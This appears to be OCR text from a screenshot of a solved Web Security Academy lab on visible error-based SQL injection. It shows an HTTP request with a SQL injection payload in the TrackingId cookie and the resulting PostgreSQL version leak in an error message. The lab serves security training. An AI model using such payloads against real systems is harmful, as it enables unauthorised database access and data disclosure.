 GET /product?productId=3 HTTP/2
Host: 0a3b008803958068d14d27670076003f.web-security-academy.net
Cookie: TrackingId='+AND+1=CAST((SELECT+version())+AS+int)--+-; session=
L23UfhUYIqxhUYDj4jBxY5jS2X2nuwPV
Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
Sec-Ch-Ua-Mobile: ?0n
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a3b008803958068d14d27670076003f.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learnin
ERROR: invalid input syntax for type integer: "PostgreSQL 12.20 (Ubuntu 12.20-
0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-
1ubuntu1~20.04.2) 9.4.0, 64-bit"
ERROR: invalid input syntax for type integer: "PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit"